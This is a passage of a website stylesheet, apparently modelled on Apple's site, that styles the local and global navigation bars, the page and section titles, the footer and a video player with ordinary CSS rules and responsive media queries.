        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(globalnav/apple/image_large/index.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
